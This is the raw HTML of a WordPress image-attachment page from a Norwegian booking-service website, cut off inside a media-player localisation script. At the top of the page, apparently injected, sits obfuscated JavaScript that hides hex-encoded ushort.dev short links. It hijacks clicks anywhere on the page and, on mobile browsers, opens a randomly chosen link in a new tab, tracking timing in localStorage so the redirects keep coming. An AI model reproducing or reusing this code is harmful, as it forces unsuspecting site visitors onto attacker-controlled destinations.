function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x45\x61\x56\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6b\x58\x6b\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x6e\x49\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x4d\x68\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x41\x77\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x4c\x41\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x68\x55\x6b\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x6d\x6e\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x6f\x70\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x46\x44\x4c\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment attachment-template-default attachmentid-7402 attachment-png theme-startit select-core-2.2.1 woocommerce-no-js startit-ver-4.6  qodef-header-standard qodef-sticky-header-on-scroll-up qodef-default-mobile-header qodef-sticky-up-mobile-header qodef-dropdown-default qodef-search-covers-header wpb-js-composer js-comp-ver-6.3.0 vc_responsive">

<div class="qodef-wrapper">
    <div class="qodef-wrapper-inner">
        

<div class="qodef-top-bar">
        <div class="qodef-grid">
    		        <div class="qodef-vertical-align-containers qodef-30-30-30">
            <div class="qodef-position-left">
                <div class="qodef-position-left-inner">
                                            <div id="nav_menu-2" class="widget widget_nav_menu qodef-top-bar-widget"><div class="menu-top-bar-menu-no-container"><ul id="menu-top-bar-menu-no" class="menu"><li id="menu-item-5613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5613"><a href="http://123ezbooking.no/kontakt/">Kontakt</a></li>
<li id="menu-item-7398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7398"><a href="http://123ezbooking.no/my-account/">My account</a></li>
</ul></div></div>                                    </div>
            </div>
                            <div class="qodef-position-center">
                    <div class="qodef-position-center-inner">
                                            </div>
                </div>
                        <div class="qodef-position-right">
                <div class="qodef-position-right-inner">
                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="qodef-page-header">
        <div class="qodef-menu-area" >
                    <div class="qodef-grid">
        			<form role="search" action="http://123ezbooking.no/" class="qodef-search-cover" method="get">
		<div class="qodef-container">
		<div class="qodef-container-inner clearfix">
						<div class="qodef-form-holder-outer">
				<div class="qodef-form-holder">
					<div class="qodef-form-holder-inner">
						<input type="text" placeholder="Search" name="s" class="qode_search_field no-livesearch" autocomplete="off" />
						<div class="qodef-search-close">
							<a href="#">
								<i class="qodef-icon-font-awesome fa fa-times " ></i>							</a>
						</div>
					</div>
				</div>
			</div>
					</div>
	</div>
	</form>            <div class="qodef-vertical-align-containers">
                <div class="qodef-position-left">
                    <div class="qodef-position-left-inner">
                        
<div class="qodef-logo-wrapper">
    <a href="http://123ezbooking.no/" style="height: 16px;">
        <img class="qodef-normal-logo" src="https://123ezbooking.no/wp-content/uploads/2020/03/123-logo.png" alt="logo"/>
        <img class="qodef-dark-logo" src="https://123ezbooking.no/wp-content/uploads/2020/03/123-logo.png" alt="dark logo"/>        <img class="qodef-light-logo" src="https://123ezbooking.no/wp-content/uploads/2020/03/123-logo.png" alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="qodef-position-right">
                    <div class="qodef-position-right-inner">
                        
<nav class="qodef-main-menu qodef-drop-down qodef-default-nav">
    <ul id="menu-meny-no" class="clearfix"><li id="nav-menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://123ezbooking.no/start-booking/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Start booking</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-5980" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://123ezbooking.no/start-nettside/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Start nettside</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-5981" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://123ezbooking.no/tjenester/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Tjenester</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-7374" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://123ezbooking.no/referanser/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Referanser</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-5970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="http://123ezbooking.no/om-oss/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Om oss</span></span><span class="plus"></span></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-5971" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://123ezbooking.no/om-oss/partnere/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Partnere</span></span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

                                                    
        <a 			data-icon-close-same-position="yes"                        class="qodef-search-opener" href="javascript:void(0)">
            <i class="qodef-icon-font-awesome fa fa-search " ></i>                    </a>
		                                                </div>
                </div>
            </div>
                </div>
            </div>
        
<div class="qodef-sticky-header">
    <form role="search" action="http://123ezbooking.no/" class="qodef-search-cover" method="get">
		<div class="qodef-container">
		<div class="qodef-container-inner clearfix">
						<div class="qodef-form-holder-outer">
				<div class="qodef-form-holder">
					<div class="qodef-form-holder-inner">
						<input type="text" placeholder="Search" name="s" class="qode_search_field no-livesearch" autocomplete="off" />
						<div class="qodef-search-close">
							<a href="#">
								<i class="qodef-icon-font-awesome fa fa-times " ></i>							</a>
						</div>
					</div>
				</div>
			</div>
					</div>
	</div>
	</form>    <div class="qodef-sticky-holder">
            <div class="qodef-grid">
                        <div class=" qodef-vertical-align-containers">
                <div class="qodef-position-left">
                    <div class="qodef-position-left-inner">
                        
<div class="qodef-logo-wrapper">
    <a href="http://123ezbooking.no/" style="height: 16px;">
        <img class="qodef-normal-logo" src="https://123ezbooking.no/wp-content/uploads/2020/03/123-logo.png" alt="logo"/>
        <img class="qodef-dark-logo" src="https://123ezbooking.no/wp-content/uploads/2020/03/123-logo.png" alt="dark logo"/>        <img class="qodef-light-logo" src="https://123ezbooking.no/wp-content/uploads/2020/03/123-logo.png" alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="qodef-position-right">
                    <div class="qodef-position-right-inner">

                        
<nav class="qodef-main-menu qodef-drop-down qodef-sticky-nav">
    <ul id="menu-meny-no-1" class="clearfix"><li id="sticky-nav-menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://123ezbooking.no/start-booking/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Start booking</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5980" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://123ezbooking.no/start-nettside/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Start nettside</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5981" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://123ezbooking.no/tjenester/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Tjenester</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7374" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://123ezbooking.no/referanser/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Referanser</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="http://123ezbooking.no/om-oss/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Om oss</span></span><span class="plus"></span></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-5971" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://123ezbooking.no/om-oss/partnere/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Partnere</span></span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>


        <a 			data-icon-close-same-position="yes"                        class="qodef-search-opener" href="javascript:void(0)">
            <i class="qodef-icon-font-awesome fa fa-search " ></i>                    </a>
		    
                    </div>
                </div>
            </div>
                    </div>
            </div>
</div>

</header>


<header class="qodef-mobile-header">
    <div class="qodef-mobile-header-inner">
                <div class="qodef-mobile-header-holder">
            <div class="qodef-grid">
                <div class="qodef-vertical-align-containers">
                                            <div class="qodef-mobile-menu-opener">
                            <a href="javascript:void(0)">
                    <span class="qodef-mobile-opener-icon-holder">
                        <i class="qodef-icon-font-awesome fa fa-bars " ></i>                    </span>
                            </a>
                        </div>
                                                                <div class="qodef-position-center">
                            <div class="qodef-position-center-inner">
                                
<div class="qodef-mobile-logo-wrapper">
    <a href="http://123ezbooking.no/" style="height: 16px">
        <img src="https://123ezbooking.no/wp-content/uploads/2020/03/123-logo.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="qodef-position-right">
                        <div class="qodef-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .qodef-vertical-align-containers -->
            </div>
        </div>
        
<nav class="qodef-mobile-nav">
    <div class="qodef-grid">
        <ul id="menu-meny-no-2" class=""><li id="mobile-menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://123ezbooking.no/start-booking/" class=""><span>Start booking</span></a></li>
<li id="mobile-menu-item-5980" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://123ezbooking.no/start-nettside/" class=""><span>Start nettside</span></a></li>
<li id="mobile-menu-item-5981" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://123ezbooking.no/tjenester/" class=""><span>Tjenester</span></a></li>
<li id="mobile-menu-item-7374" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://123ezbooking.no/referanser/" class=""><span>Referanser</span></a></li>
<li id="mobile-menu-item-5970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="http://123ezbooking.no/om-oss/" class=""><span>Om oss</span></a><span class="mobile_arrow"><i class="qodef-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-5971" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://123ezbooking.no/om-oss/partnere/" class=""><span>Partnere</span></a></li>
</ul>
</li>
</ul>    </div>
</nav>

    </div>
</header> <!-- close .qodef-mobile-header -->



                    <a id='qodef-back-to-top'  href='#'>
                <span class="qodef-icon-stack">
                     <i class="qodef-icon-font-awesome fa fa-chevron-up " ></i>                </span>
            </a>
                
        <div class="qodef-content" >
 <div class="qodef-content-inner">	
    <div class="qodef-title qodef-standard-type qodef-content-left-alignment qodef-animation-no" style="height:250px;" data-height="250" >
        <div class="qodef-title-image"></div>
        <div class="qodef-title-holder" style="height:250px;">
            <div class="qodef-container clearfix">
                <div class="qodef-container-inner">
                    <div class="qodef-title-subtitle-holder" style="">
                        <div class="qodef-title-subtitle-holder-inner">
                                                        <h1 ><span>call-to-action-home-main</span></h1>
                                                                                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

		<div class="qodef-container">
				<div class="qodef-container-inner clearfix">

												<p class="attachment"><a href='http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main.png'><img width="300" height="25" src="http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main-300x25.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main-300x25.png 300w, http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main-1024x85.png 1024w, http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main-768x64.png 768w, http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main-1536x128.png 1536w, http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main-600x50.png 600w, http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
																	</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer >
	<div class="qodef-footer-inner clearfix">

		
<div class="qodef-footer-top-holder">
	<div class="qodef-footer-top  qodef-footer-top-full">
		<div class="qodef-four-columns clearfix">
	<div class="qodef-four-columns-inner">
		<div class="qodef-column">
			<div class="qodef-column-inner">
				<div id="text-2" class="widget qodef-footer-column-1 widget_text"><h4 class="qodef-footer-widget-title">123ezbooking.no</h4>			<div class="textwidget"><p>Enkel booking! Det komplette systemet for din bookingtjeneste enten det er medlemskap,<br />
timer (tannlege, lege, frisør osv), event, restaurant, hotell eller annet. Mulighetene er mange!</p>
</div>
		</div>			</div>
		</div>
		<div class="qodef-column">
			<div class="qodef-column-inner">
							</div>
		</div>
		<div class="qodef-column">
			<div class="qodef-column-inner">
				<div id="nav_menu-4" class="widget qodef-footer-column-3 widget_nav_menu"><h4 class="qodef-footer-widget-title">Lenker</h4><div class="menu-footer-menu-live-container"><ul id="menu-footer-menu-live" class="menu"><li id="menu-item-7109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7109"><a href="http://123ezbooking.no/kontakt/">Kontakt</a></li>
<li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7110"><a href="http://123ezbooking.no/om-oss/">Om oss</a></li>
<li id="menu-item-7113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7113"><a href="http://123ezbooking.no/start-nettside/">Start nettside</a></li>
<li id="menu-item-7114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7114"><a href="http://123ezbooking.no/tjenester/">Tjenester</a></li>
</ul></div></div>			</div>
		</div>
		<div class="qodef-column">
			<div class="qodef-column-inner">
				<div id="sendy_widget-3" class="widget qodef-footer-column-4 widget_sendy_widget"><h4 class="qodef-footer-widget-title">Nyhetsbrev</h4>

				<form  class="sendy-subscribe-form" id="subscribe-form" action=" " method="POST" accept-charset="utf-8">
				  					<label for="name">Name</label><br/>
					<input type="text" name="subscriber_name" id="subscriber-name"/>
					<br/>
										<label for="email">Email</label><br/>
					<input type="text" class="subscriber-email" name="subscriber_email" id="subscriber-email"/>
					<br/>
					<div>
					<input type="hidden"  name="widget_id" value="sendy_widget-3"/>
					<input type="hidden" class="list" name="list" value="GTs6IAXpp5763dJCXrcxEH0A"/>
				 </div>

					<input type="submit" name="sub-submit" value="Subscribe"  id="sub-submit"/>
					<div class="resp"></div>
				</form>




	</div>			</div>
		</div>
	</div>
</div>	</div>
</div>

	</div>
</footer>

</div> <!-- close div.qodef-wrapper-inner  -->
</div> <!-- close div.qodef-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://123ezbooking.no/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/123ezbooking.no\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25' defer async id='revmin-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fa4156316c0bc630b746bca2bc3dd5ee","fragment_name":"wc_fragments_fa4156316c0bc630b746bca2bc3dd5ee","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"nb","strings":{"mejs.download-file":"Last ned fil","mejs.install-flash":"Du bruker en nettleser som ikke har Flash Player sl\u00e5tt p\u00e5 eller installert. Vennligst skru p\u00e5 Flash Player-utvidelsen din eller last ned nyeste versjon fra https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullskjerm","mejs.play":"Spill av","mejs.pause":"Pause","mejs.time-slider":"Tidsskyver","mejs.time-help-text":"Bruk venstre- og h\u00f8yre-piltastene for \u00e5 hoppe ett sekund, opp- og ned-piltastene for \u00e5 hoppe ti sekunder.","mejs.live-broadcast":"Direktesending","mejs.volume-help-text":"Bruk opp- og ned-piltastene for \u00e5 \u00f8ke eller redusere lyden.","mejs.unmute":"Opphev demp","mejs.mute":"Stille","mejs.volume-slider":"Volumkontroll","mejs.video-player":"Videoavspiller","mejs.audio-player":"Lydavspiller","mejs.captions-subtitles":"Bildetekster\/undertekster","mejs.captions-chapters":"Kapitler","mejs.none":"Ingen","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albansk","mejs.arabic":"Arabisk","mejs.belarusian":"hviterussisk","mejs.bulgarian":"Bulgarsk","mejs.catalan":"Katalansk","mejs.chinese":"Kinesisk","mejs.chinese-simplified":"Kinesisk (forenklet)","mejs.chinese-traditional":"Kinesisk 